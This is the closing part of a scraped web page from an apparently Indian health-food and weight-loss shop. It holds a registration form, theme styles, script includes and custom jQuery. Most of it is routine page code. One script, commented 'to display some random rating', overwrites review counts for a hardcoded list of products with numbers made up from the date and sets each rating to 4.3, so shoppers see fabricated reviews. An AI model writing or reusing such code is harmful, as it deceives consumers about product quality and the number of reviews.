				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7a440ee5d3" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/sabotage-weight-loss/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"711b67c797","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768736330" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/10-foods-that-sabotage-weight-loss.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/10-foods-that-sabotage-weight-loss.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
